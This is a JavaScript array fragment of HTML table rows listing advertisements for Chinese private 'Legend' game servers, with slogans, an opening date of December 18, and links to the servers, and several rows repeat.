adlistData[873] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.shixianzhizhanzuihaowan.top:29888' rel='nofollow' target='_blank'>弑仙微变◆单职业</a></td><td>独创◆首战①区</td><td class='r'>12月18日/★全天套黄★</td><td>专属神器迷失沉默</td><td>沙奖8888◆一切靠打◆白漂通关◆三天合区<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='https://www.shixianzhizhanzuihaowan.top:29888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[874] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月18日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[875] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月18日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[876] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月18日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[877] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月18日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[878] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.kjkjjkuiy45455.xyz:51266' rel='nofollow' target='_blank'>无．限．探．秘</a></td><td>魔．宠．屠．城</td><td class='r'>12月18日/★全天套黄★</td><td>专属神器迷失沉默</td><td>「公益」·「元宝靠打」·「万种魔宠探秘」<font color='red'>-推荐</font></td><td>７６微变复古暗黑</td><td><a href='http://www.kjkjjkuiy45455.xyz:51266'  target='_blank'>点击查看</a></td></tr>`;
adlistData[879] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://43.240.158.190:5777/' rel='nofollow' target='_blank'>﹌﹌祥瑞沉默﹌﹌</a></td><td>﹌﹌绝版首区﹌﹌</td><td class='r'>12月18日/★全天套黄★</td><td>﹌打怪爆一切﹌</td><td>﹌﹌纯散人服＼＼一＼＼切＼＼靠＼＼打﹌﹌<font color='red'>-推荐</font></td><td>一根毛都靠打</td><td><a href='http://43.240.158.190:5777/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[880] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'>12月18日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[881] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://gytz.mfjf6752ghcx.top:32999/' rel='nofollow' target='_blank'>１．７６高爆攻速</a></td><td>充值老G是你儿</td><td class='r'>12月18日/★全天套黄★</td><td>完全免费到终极</td><td>〔　　打怪=顶赞＋满级＋终极＋一切　　〕<font color='red'>-推荐</font></td><td>攻速元素微变</td><td><a href='http://gytz.mfjf6752ghcx.top:32999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[882] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.3q8q.com:2025/10086/' rel='nofollow' target='_blank'>●修真三国●专属</a></td><td>独家梦三国单职业</td><td class='r'>12月18日/★全天套黄★</td><td>年租服务器</td><td>沙奖人均60√微变中变宠物宝宝单职业<font color='red'>-推荐</font></td><td>三国金庸专属</td><td><a href='https://www.3q8q.com:2025/10086/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[883] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极吾辈●神器</a></td><td>●十名限时奖励●</td><td class='r'>12月18日/★全天套黄★</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='red'>-推荐</font></td><td>●无名之辈●</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[884] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.75:18026' rel='nofollow' target='_blank'>▃▃▃▃▃１．７６怀旧复古▃▃▃▃▃</a></td><td>▃▃▃１７６今日首战首区刚开▃▃▃</td><td class='r'>12月18日/★全天套黄★</td><td>▇全满５０免费挂机▇</td><td>▃免费会员.免费顶级.超越所有80小极品微变公益三职业神器迷失专属沉默单职业冰雪火龙▃<font color='red'>-推荐</font></td><td>BOSS遍地▲暴充值</td><td><a href='http://103.192.209.75:18026'  target='_blank'>点击查看</a></td></tr>`;
adlistData[885] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://47.97.118.182:7688' rel='nofollow' target='_blank'>上古火龙★单职业</a></td><td>复古经典微变怀旧</td><td class='r'>12月18日/★全天套黄★</td><td>上线就送全自动</td><td>零氪专属◆爆率超爽◆白神器◆好玩一整年<font color='red'>-推荐</font></td><td>７６８０８５</td><td><a href='http://47.97.118.182:7688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[886] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.gzzzzp.com:44498/' rel='nofollow' target='_blank'>千年公益◆微变</a></td><td>纯元宝◆真①区</td><td class='r'>12月18日/★全天套黄★</td><td>专属神器迷失沉默</td><td>沙奖18888◆一切靠打◆白漂通关◆三天合区<font color='red'>-推荐</font></td><td>免费沙捐顶赞</td><td><a href='https://www.gzzzzp.com:44498/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[887] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.tianzhenhaowan.top:9322/' rel='nofollow' target='_blank'>１．７６天真赤月★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'>12月18日/★全天套黄★</td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='red'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://www.tianzhenhaowan.top:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[888] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.219:61099/jfhj' rel='nofollow' target='_blank'>━疾风合击╲攻速</a></td><td>『　专属首区　』</td><td class='r'>12月18日/★全天套黄★</td><td>低消●物价稳定</td><td>╲一切可爆　全屏BOSS　探索耐玩╱<font color='red'>-推荐</font></td><td>７６８０９５</td><td><a href='https://103.192.209.219:61099/jfhj'  target='_blank'>点击查看</a></td></tr>`;
adlistData[889] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'>12月18日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[890] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月18日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[891] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月18日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[892] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月18日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[893] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月18日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[894] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.216.155.174:25216' rel='nofollow' target='_blank'>╲╲８５合击╱╱</a></td><td>新１８０英雄合击</td><td class='r'>12月18日/★全天套黄★</td><td>╲╲装备保值╱╱</td><td>╲╲╲╲╲╲╲╲８５合击╱╱╱╱╱╱╱╱<font color='red'>-推荐</font></td><td>１９５神龙合击</td><td><a href='http://103.216.155.174:25216'  target='_blank'>点击查看</a></td></tr>`;
adlistData[895] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月18日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[896] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月18日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[897] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月18日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[898] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月18日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[899] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://6005fydza.428cq.site:41001' rel='nofollow' target='_blank'>１·７６金币</a></td><td>『经典·１区』</td><td class='r'>12月18日/★全天套黄★</td><td>第━１━区</td><td>第━━━１━━━区<font color='red'>-推荐</font></td><td>◆不忘初心◆</td><td><a href='http://6005fydza.428cq.site:41001'  target='_blank'>点击查看</a></td></tr>`;
adlistData[900] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.19.232.251:11192' rel='nofollow' target='_blank'>１７６免费极品+5〓道招猛虎〓</a></td><td>１７６顶赞免费送送送███</td><td class='r'>12月18日/★全天套黄★</td><td>真实杀怪〓送充值</td><td>７６特色小极品█赤月终极█永久回收█怪爆充值█金币80微变沉默火龙冰雪<font color='red'>-推荐</font></td><td>免费挂机复古公益</td><td><a href='https://103.19.232.251:11192'  target='_blank'>点击查看</a></td></tr>`;
adlistData[901] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://45.120.101.233:26801/' rel='nofollow' target='_blank'>１９５刺影合击██</a></td><td>１８５凤舞合击██</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█７６８５９５█</td><td>★█元宝是一切█全自动挂机█第三天合区█★<font color='red'>-推荐</font></td><td>８０８５９５</td><td><a href='https://45.120.101.233:26801/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[902] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://aa.5008pk.com:8000/' rel='nofollow' target='_blank'>██鬼魅大极品█</a></td><td>██沙奖18888█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██迷失单职业</td><td>██100满消费█装备保值█公益神器沉默<font color='red'>-推荐</font></td><td>专属微变火龙</td><td><a href='http://aa.5008pk.com:8000/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[903] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.180:9013/' rel='nofollow' target='_blank'>１７６江湖复古</a></td><td>老百姓的█１７６</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█独家制作█</td><td>█没有门槛█物价稳定█养老复古生态大服█<font color='red'>-推荐</font></td><td>█匠心打造█</td><td><a href='https://103.192.209.180:9013/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[904] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://aa.5008pk.com:8000/' rel='nofollow' target='_blank'>██鬼魅大极品█</a></td><td>██沙奖18888█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██迷失单职业</td><td>██100满消费█装备保值█公益神器沉默<font color='red'>-推荐</font></td><td>专属微变火龙</td><td><a href='http://aa.5008pk.com:8000/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[905] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.2024lh-99.top:2025' rel='nofollow' target='_blank'>１·８０烈火合击</a></td><td>８０╲星王＋３╱</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>自动回收挂机</td><td>╲自动挂机╲回收╲沙╲激情稳定╲<font color='red'>-推荐</font></td><td>╲永久回收╱</td><td><a href='http://www.2024lh-99.top:2025'  target='_blank'>点击查看</a></td></tr>`;
adlistData[906] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.2886cq.com' rel='nofollow' target='_blank'>沉默</a></td><td>首战</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>一年自制</td><td>1.76+复古自制独家特色沉默探秘长久！<font color='red'>-推荐</font></td><td>公平稳定</td><td><a href='http://www.2886cq.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[907] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://xjxb-1310337442.file.myqcloud.com/' rel='nofollow' target='_blank'>１★９５神龙合击██████▇▇</a></td><td>█████▇▇１９５合击▇▇██</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██８０８５合击</td><td>█▇█▇█▇█▇█▇█▇█▇█▇█新玩法█▇█▇█▇█▇█▇█▇█▇█▇█<font color='red'>-推荐</font></td><td>████▇▇1.95合击</td><td><a href='https://xjxb-1310337442.file.myqcloud.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[908] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.6wd6wd.top:6688/" rel="nofollow" target="_blank">﹏﹏１·８０﹏必爆〃充值﹏﹏</a></td><td>免〃﹏费〃﹏打〃﹏顶〃﹏赞﹏</td><td class="r">12月18日/07:30</td><td>１８０必爆充值</td><td>﹏１·８０必爆〃充值﹏１·８０必爆〃充值﹏１·８０必爆〃充值 <font color="blue">-推荐</font></td><td>１８０必爆充值</td><td><a href="http://www.6wd6wd.top:6688/"  target="_blank">点击查看</a></td></tr>`;
adlistData[909] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.f8334.top:921" rel="nofollow" target="_blank">█１８０可乐微变</a></td><td>█首战首区█</td><td class="r">12月18日/07:30</td><td>◆复古三职业◆</td><td>█★★沙奖★吃肉★一切靠打★█ <font color="blue">-推荐</font></td><td>█独家火龙█</td><td><a href="http://www.f8334.top:921"  target="_blank">点击查看</a></td></tr>`;
adlistData[910] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://1218a.mengzhe888.cn:888" rel="nofollow" target="_blank">追忆金币沉默</a></td><td>首区</td><td class="r">12月18日/08:00</td><td>复古170</td><td>█太复古，玩快餐的你别来█170-176 <font color="blue">-推荐</font></td><td>不是快餐</td><td><a href="http://1218a.mengzhe888.cn:888"  target="_blank">点击查看</a></td></tr>`;
adlistData[911] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://43.241.17.203:15777/1111" rel="nofollow" target="_blank">１·７６乱世精品</a></td><td>██首站首区██</td><td class="r">12月18日/08:00</td><td>全图挂机搬砖</td><td>自动捡取█自动回收█自动挂机█永久回收 <font color="blue">-推荐</font></td><td>█沙奖7680█</td><td><a href="https://43.241.17.203:15777/1111"  target="_blank">点击查看</a></td></tr>`;
adlistData[912] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://l1h-1307564774.file.myqcloud.com/" rel="nofollow" target="_blank">██████████公益冰雪</a></td><td>无充值████████████</td><td class="r">12月18日/08:00</td><td>▇▇▇▇▇▇▇▇▇▇▇▇▇▇</td><td>▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇真公益服▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇ <font color="blue">-推荐</font></td><td>▇▇▇▇▇▇▇▇▇▇▇▇▇▇</td><td><a href="https://l1h-1307564774.file.myqcloud.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[913] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://103.37.17.4:61/" rel="nofollow" target="_blank">◥◣新梦三国◢◤</a></td><td>◆首站首区◆</td><td class="r">12月18日/08:00</td><td>◆◆0冲通关◆◆</td><td>＜特色BUFF　送·挂机·捡物　三天合区＞ <font color="blue">-推荐</font></td><td>●单职业专属●</td><td><a href="http://103.37.17.4:61/"  target="_blank">点击查看</a></td></tr>`;
adlistData[914] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.180na.com:395/" rel="nofollow" target="_blank">１．８０战神</a></td><td>１．８０火龙</td><td class="r">12月18日/08:30</td><td>１．８０复古</td><td>▇小极品＋５█新手爆赞助█０充全满号▇ <font color="blue">-推荐</font></td><td>１．７６大漠</td><td><a href="http://www.180na.com:395/"  target="_blank">点击查看</a></td></tr>`;
adlistData[915] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://103.88.35.117:1018/" rel="nofollow" target="_blank">８５火龙╋单职业</a></td><td>攻速①区╋纯元宝</td><td class="r">12月18日/08:30</td><td>沙奖保底８８８</td><td>０充全满╋０充进图╋０充抢紅包╋充值好打 <font color="blue">-推荐</font></td><td>免费捡物吸怪</td><td><a href="http://103.88.35.117:1018/"  target="_blank">点击查看</a></td></tr>`;
adlistData[916] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.00591.top:51888/" rel="nofollow" target="_blank">１·８０战神特戒</a></td><td>█７６神魔复古█</td><td class="r">12月18日/09:00</td><td>◣低消费大激情◢</td><td>███独家新版█开天终极█充值能打███ <font color="blue">-推荐</font></td><td>怀旧战神特戒</td><td><a href="http://www.00591.top:51888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[917] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.66637.top:56688/" rel="nofollow" target="_blank">１丶８０纵横复古</a></td><td>█１７６极品微变</td><td class="r">12月18日/09:00</td><td>无沙捐免费打充值</td><td>█终极全靠打╱独家新版本╱三职业平衡█ <font color="blue">-推荐</font></td><td>╱爆╱率╱高╱</td><td><a href="http://www.66637.top:56688/"  target="_blank">点击查看</a></td></tr>`;
adlistData[918] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.5yyy.top:166/" rel="nofollow" target="_blank">菜刀神器╋单职业</a></td><td>０茺畅玩╋第１区</td><td class="r">12月18日/09:00</td><td>╋╋３天合区╋╋</td><td>爆率全开╋一切可打╋散人逆袭╋合区激情╋ <font color="blue">-推荐</font></td><td>沙奖９９９９</td><td><a href="http://www.5yyy.top:166/"  target="_blank">点击查看</a></td></tr>`;
adlistData[919] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.195023.top:9216" rel="nofollow" target="_blank">１·９５辉煌合击</a></td><td>新８０+８５合击</td><td class="r">12月18日/09:00</td><td>100%封挂</td><td>免费挂机◆赠送顶赞◆装备靠打◆长期耐玩◆ <font color="blue">-推荐</font></td><td>◆正版授权◆</td><td><a href="http://www.195023.top:9216"  target="_blank">点击查看</a></td></tr>`;
adlistData[920] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://103.36.167.30:96/" rel="nofollow" target="_blank">180.新霸气复古</a></td><td>战神+5终极</td><td class="r">12月18日/09:00</td><td>▂50全满▂</td><td>▇▅▃▂全新版本人气天花板低消费▂▃▅▇ <font color="blue">-推荐</font></td><td>装备全靠打</td><td><a href="http://103.36.167.30:96/"  target="_blank">点击查看</a></td></tr>`;
adlistData[921] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.2887cq.com/" rel="nofollow" target="_blank">█长·久█</a></td><td>█独·家█</td><td class="r">12月18日/09:00</td><td>复古·特色</td><td>天赋、专属、炼药、三职宝宝、跨服战争 <font color="blue">-推荐</font></td><td>全网唯一</td><td><a href="http://www.2887cq.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[922] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://45.251.9.19:17620/" rel="nofollow" target="_blank">██７６复古合击████</a></td><td>８０版战神合击█████</td><td class="r">12月18日/09:00</td><td>▊７６+８０▊</td><td>免费挂机█免费满级█终极全爆█无线激情- <font color="blue">-推荐</font></td><td>█打米首选█</td><td><a href="http://45.251.9.19:17620/"  target="_blank">点击查看</a></td></tr>`;
adlistData[923] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://1218b.mengzhe888.cn:888" rel="nofollow" target="_blank">2003金币沉默</a></td><td>首区</td><td class="r">12月18日/09:00</td><td>超级复古</td><td>█太复古，玩快餐的你别来█170-176 <font color="blue">-推荐</font></td><td>养老服</td><td><a href="http://1218b.mengzhe888.cn:888"  target="_blank">点击查看</a></td></tr>`;
adlistData[924] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://43.248.139.122:1688" rel="nofollow" target="_blank">１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class="r">12月18日/09:00</td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆ <font color="blue">-推荐</font></td><td>◆地图超多◆</td><td><a href="http://43.248.139.122:1688"  target="_blank">点击查看</a></td></tr>`;
adlistData[925] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://www.jizhan666.com:666/" rel="nofollow" target="_blank">激战微变●单职业</a></td><td>纯散人●首战１区</td><td class="r">12月18日/09:00</td><td>元宝全靠打</td><td>三天合区●沙奖18888●白漂攻城装备全爆 <font color="blue">-推荐</font></td><td>火龙专属神器</td><td><a href="https://www.jizhan666.com:666/"  target="_blank">点击查看</a></td></tr>`;
adlistData[926] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://0102-1255950657.cos-website.ap-shanghai.myqcloud.com" rel="nofollow" target="_blank">１丶８５情谊火龙</a></td><td>独家微变版本</td><td class="r">12月18日/09:00</td><td>上线送绿毒</td><td>50元全图挂机╲装备靠打╲剑甲全爆 <font color="blue">-推荐</font></td><td>白可毕业</td><td><a href="https://0102-1255950657.cos-website.ap-shanghai.myqcloud.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[927] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://6005fyjca.428cq.site:41001" rel="nofollow" target="_blank">１·７６金币</a></td><td>『经典·１区』</td><td class="r">12月18日/09:30</td><td>第━１━区</td><td>第━━━１━━━区 <font color="blue">-推荐</font></td><td>◆不忘初心◆</td><td><a href="http://6005fyjca.428cq.site:41001"  target="_blank">点击查看</a></td></tr>`;
adlistData[928] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://ix44tpk--o12ld8.pk5j.com/" rel="nofollow" target="_blank">▇▇▇▇▇１．７６复古传奇</a></td><td>独家小极品+５版▇▇▇▇▇</td><td class="r">12月18日/09:30</td><td>５０全满挂机</td><td>▇▇▇▇▇▇▇▇▇▇▅▃▂绿色生态搬砖激情▂▃▅▇▇▇▇▇▇▇▇▇▇ <font color="blue">-推荐</font></td><td>首站沉默８０</td><td><a href="https://ix44tpk--o12ld8.pk5j.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[929] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.c6dd22.xyz:50029/" rel="nofollow" target="_blank">斩天狂刀╋轻中变</a></td><td>单职业╋首战①区</td><td class="r">12月18日/09:30</td><td>迷失专属沉默神器</td><td>免费（捡物＋回收+挂机）．打怪＝全满 <font color="blue">-推荐</font></td><td>复古微变超变</td><td><a href="http://www.c6dd22.xyz:50029/"  target="_blank">点击查看</a></td></tr>`;
adlistData[930] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://103.192.209.180:9033/lscq/" rel="nofollow" target="_blank">█１７6蓝色赤月█</a></td><td>█小极品+6█</td><td class="r">12月18日/09:30</td><td>一货币秒回一</td><td>公益耐玩╱自动拾取╱四格靠打╱装备全爆 <font color="blue">-推荐</font></td><td>7680火龙</td><td><a href="https://103.192.209.180:9033/lscq/"  target="_blank">点击查看</a></td></tr>`;
adlistData[931] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.kfk875.top:25679" rel="nofollow" target="_blank">１丶８０天泊火龙</a></td><td>１８０╱首战一区</td><td class="r">12月18日/09:30</td><td>低消费★大激情</td><td>保值回収╲赞助可打╲免费终极╲剑甲全爆 <font color="blue">-推荐</font></td><td>●一切靠打●</td><td><a href="http://www.kfk875.top:25679"  target="_blank">点击查看</a></td></tr>`;
adlistData[932] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://1.530hx.cn:838/jia.htm" rel="nofollow" target="_blank">暗黑三职沉默█真专属特色耐玩</a></td><td>无限属性█怪爆充值█一切靠打</td><td class="r">12月18日/09:30</td><td>公益微变复古冰雪</td><td>上百地图█千种铭文█万种魔宠探秘█百种自定义技能█十二流派平衡█小极品 <font color="blue">-推荐</font></td><td>76大极品80无限刀</td><td><a href="http://1.530hx.cn:838/jia.htm"  target="_blank">点击查看</a></td></tr>`;
adlistData[933] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.2026xzcq.com:5566/" rel="nofollow" target="_blank">＜　4K画质　＞</a></td><td>”仙器”神器</td><td class="r">12月18日/09:30</td><td>”专属探索”</td><td>”BOSS爆一件仙器”立马原地起飞” <font color="blue">-推荐</font></td><td>24小时商人</td><td><a href="http://www.2026xzcq.com:5566/"  target="_blank">点击查看</a></td></tr>`;
adlistData[934] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.dimae17.asia:1217/" rel="nofollow" target="_blank">--0３沉默--</a></td><td>--0３怀旧--</td><td class="r">12月18日/09:30</td><td>﹏全靠打﹏</td><td>--首--站--首--区-- <font color="blue">-推荐</font></td><td>群756168376</td><td><a href="http://www.dimae17.asia:1217/"  target="_blank">点击查看</a></td></tr>`;
adlistData[935] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.00612.top:21588/" rel="nofollow" target="_blank">１·８０盛世复古</a></td><td>荣耀▲星王▲火龙</td><td class="r">12月18日/09:30</td><td>█独家最新版本█</td><td>装备好打█终极全爆█免费顶赞█长期耐玩█ <font color="blue">-推荐</font></td><td>７６８０８５</td><td><a href="http://www.00612.top:21588/"  target="_blank">点击查看</a></td></tr>`;
